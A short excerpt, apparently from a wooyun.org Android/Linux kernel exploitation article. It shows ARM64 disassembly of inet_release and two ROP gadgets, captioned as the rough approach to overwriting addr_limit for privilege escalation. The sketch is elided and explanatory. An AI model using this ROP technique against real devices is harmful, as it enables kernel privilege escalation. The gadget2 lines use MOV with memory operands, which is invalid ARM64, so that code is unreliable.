 inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
……
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
……
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
……
BLR X3
gadget2
MOV X5, [X1,#30]
MOV X6, [X1,#40]
STR X5, [X6]
BLR X4
ROP设置addr_limit的大致思路
drops.wooyun.org